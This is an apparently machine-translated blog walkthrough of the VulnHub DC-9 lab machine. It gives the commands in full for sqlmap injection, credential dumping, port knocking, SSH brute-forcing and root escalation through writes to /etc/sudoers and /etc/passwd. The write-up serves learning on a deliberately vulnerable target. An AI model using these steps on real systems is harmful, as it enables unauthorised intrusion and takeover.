当前位置:网站首页>Vulnhub's dc9 target
Vulnhub's dc9 target
2022-06-29 07:45:00 【lainwith】
Introduce
series : DC( This series consists of 10 platform )
Release date :2019 year 12 month 29 Japan
difficulty : intermediate
Flag: obtain root Access and read unique Flag
Study :
- bp linkage xray scanning
- sql Inject
- Arbitrary file reading
- ssh Open door
- Raise the right
Target address :https://www.vulnhub.com/entry/dc-9,412/
Get tips from the shooting range :
- The target is more suitable for Virtualbox
information gathering
The host found
netdiscover The host found
about VulnHub For the target , appear “PCS Systemtechnik GmbH” It's the target .
netdiscover -i eth0 -r 192.168.1.0/24

Host information detection
Information detection :nmap -A -p- 192.168.1.127, It's open 22( Not sure ) and 80 port 
Visit website

The directory scan did not reveal any valuable information , The home page of the website is dotted , Found a pile of information . Try blasting websites 
Blasting website - Failure
- Get password book
cewl http://192.168.1.127/display.php -d 2 -w wordlist.txt
- Blast . Did not get the account password .

Missed scanning website
I don't see any problem for the time being , Try bp linkage xray Missed scanning .
- bp Set the top-level proxy

- xray Turn on passive scanning
.\xray_windows_amd64.exe webscan --listen 127.0.0.1:6666 --html-output result.html
Found out sql Inject holes 
Or a different perspective :
sqlmap Inject
In the last article DC8 Manual has been introduced in sql Inject , Here is the introduction sqlmap Automatic injection :
- Confirm the existence of sql Inject holes :
sqlmap -u "http://192.168.1.127/results.php" --data "search=1"

- Get database name :
sqlmap -u "http://192.168.1.127/results.php" --data "search=1" --dbs

- test staff Table names in the database :
sqlmap -u "http://192.168.1.127/results.php" --data "search=1" -D Staff --tables

- obtain user Fields in the table :
sqlmap -u "http://192.168.1.127/results.php" --data "search=1" -D Staff -T Users --columnssqlmap -u "http://192.168.1.127/results.php" --data "search=1" -D Staff -T Users --columns

- get data
sqlmap -u "http://192.168.1.127/results.php" --data "search=1" -D Staff -T Users -C "UserID,Username,Password" --dump

- md5 Collision :https://www.somd5.com/
Get the code :transorbital1
Empathy , You can get the contents of another database :
sqlmap -u "http://192.168.1.127/results.php" --data "search=1" -D users -T UserDetails -C username,password --dump

Arbitrary file read vulnerability
Using the account :admin, password :transorbital1 After logging into the website , See the prompt at the bottom left corner of the website that the file does not exist 
Have a try , Do exist . however , What will happen next ?
Read the related articles on the Internet , It can only be said , I didn't think so .
adopt /proc/sched_debug Check it out. Linux The scheduling of tasks in the system 
Found out Knockd. It has been introduced in previous articles :https://www.yuque.com/u1881995/xwfvho/emg3of#fhrny
Read down knockd Configuration file for :/etc/knockd.conf, get ssh The password to open the door :7469,8475,9842
Turn on SSH port
apt install knockd
nmap -sV 192.168.1.127 -p 22

SSH Blast
web This is the end of the infiltration of , Next you need to try SSH Blast . Adopted above users Database see UserDetails Data present in the table . Now try to use this data to explode SSH
[22][ssh] host: 192.168.1.127 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.1.127 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.1.127 login: janitor password: Ilovepeepee
information gathering
Try to log in with different accounts , First, I found that there were many users on the target plane , Then I didn't find any interesting files , Consider using another account to continue logging in , See if you can see anything interesting .
When we use janitor When the user logs in , Found some new password information . It seems that secondary blasting is needed 
secondary SSH Blast
Re create a codebook , To save the above password , To speed up the blasting 
Get a new account password :
[22][ssh] host: 192.168.1.127 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.1.127 login: fredf password: B4-Tru3-001
When we use fredf I found sensitive information when I logged in as 
View its file contents , Checked ,/opt/devstuff/test.py It should be the target file . It is found that this is an additional script .
The way to raise the right 1
Go to /etc/sudoers Add content , So that users can root To execute a command . establish /dev/shm/sudoerAdd, The contents are as follows :
joeyt ALL=(ALL) ALL
And then execute
sudo /opt/devstuff/dist/test/test /dev/shm/sudoerAdd /etc/sudoers
Finally, switch the identity to joeyt Right can be raised 
The way to raise the right 2
Add a new user to /etc/passwd, Then the newly added user logs in .
- adopt OpenSSL passwd Generate a new user hacker, The password for hack123
openssl passwd -1 -salt hack hack123

- Make it up hack User
/etc/passwdThe content of
hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0:root:/root:/bin/bash
- With the help of
/opt/devstuff/dist/test/testRaise the right
echo 'hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0:root:/root:/bin/bash' >> dc9pass
sudo /opt/devstuff/dist/test/test dc9pass /etc/passwd

Reference resources
边栏推荐
- [industrial control old horse] detailed explanation of design principle of pattern fountain based on PLC
- Two ways to write throttling - recently seen
- 【工控老马】基于PLC的花样喷泉设计原理详解
- 施努卡:3d机器视觉检测系统 3d视觉检测应用行业
- Roblox剑九之剑二
- 358. K 距离间隔重排字符串 排序
- Markdown skill tree (6): List
- Detailed design of PLC program control system for washing machine
- 【工控老马】洗衣机PLC程序控制系统设计详解
- SQL 注入绕过(六)
猜你喜欢
![[industrial control old horse] detailed explanation of the design scheme of the running lamp control system based on Siemens S7-200PLC](/img/c5/9383a02050c83b26bb56f4045b0774.png)
[industrial control old horse] detailed explanation of the design scheme of the running lamp control system based on Siemens S7-200PLC

【工控老马】洗衣机PLC程序控制系统设计详解
![[FreeRTOS] interrupt mechanism](/img/ab/9b1d07048b4631d7cc95db99ed529a.png)
[FreeRTOS] interrupt mechanism

matlab simulink 电网扫频仿真和分析
How to permanently set Mysql to utf8 encoding?
Alicloud access resource: nosuchkey

Schnuka: what is visual positioning system? How visual positioning system works
C实战——高配版贪吃蛇游戏设计

Software testing

Compiling principle: the king's way
随机推荐
HANA数据库License的查看申请及安装
How to permanently set Mysql to utf8 encoding?
498. 对角线遍历(模拟)
Simulation analysis of sailing dynamics
【FreeRTOS】中断机制
The table cannot be vacuumed because the cursor is open for a long time
Matlab Simulink simulation and analysis of power grid sweep frequency
并发幂等性防抖
498. diagonal traversal (simulation)
Schnuka: 3D visual inspection scheme 3D visual inspection application industry
Imx6dl4.1.15 supports EIM bus (Part 2) - configuration principle analysis.
面试官:为什么数据库连接很消耗资源,资源都消耗在哪里?
Es query syntax
MIPS instruction set and brief analysis
postman预处理/前置条件Pre-request
Some examples.
施努卡:视觉定位系统厂家 什么是视觉定位系统
Markdown skill tree (9): tables
Appium自动化测试基础 — ADB常用命令(二)
C实战——高配版贪吃蛇游戏设计